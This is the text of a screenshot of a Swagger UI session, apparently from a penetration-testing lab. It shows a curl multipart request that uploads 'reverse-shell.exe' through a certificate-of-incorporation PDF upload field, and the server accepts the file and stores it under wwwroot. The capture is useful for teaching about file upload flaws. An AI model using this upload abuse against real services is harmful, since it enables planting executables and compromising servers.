 Swagger UI
Not Secure http://94.237.51.179:51135/swagger/index.html#/
CertificateOfIncorporationPDFFormFile
string($binary)
Choose File reverse-shell.exe
Send empty value
CompanyID
string($guid)
b75a7c76-e149-4ca7-9c55-d9fc4ffa87be
Send empty value
Execute Clear
Responses
Curl
curl -X 'POST' \
'http://94.237.51.179:51135/api/v1/supplier-companies/certificates-of-incorporation' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJodHRwOi8vc2NoZW1hcy54bWxzb2FwLm9yZy93cy8yMDA1LzA1L2lkZW50aXR5L2NsYWltcy9uYW1laWRlbnRpZmllciI6Imh0YnBlbnRlc3RlcjhAcGVudGV
-H 'Content-Type: multipart/form-data' \
-F 'CertificateOfIncorporationPDFFormFile=@reverse-shell.exe;type=application/x-msdownload' \
-F 'CompanyID=b75a7c76-e149-4ca7-9c55-d9fc4ffa87be'
Request URL
http://94.237.51.179:51135/api/v1/supplier-companies/certificates-of-incorporation
Server response
Code Details
200
Response body
{
"successStatus": true,
"fileURI": "file:///app/wwwroot/SupplierCompaniesCertificatesOfIncorporations/reverse-shell.exe",
"fileSize": 10485760
}
Download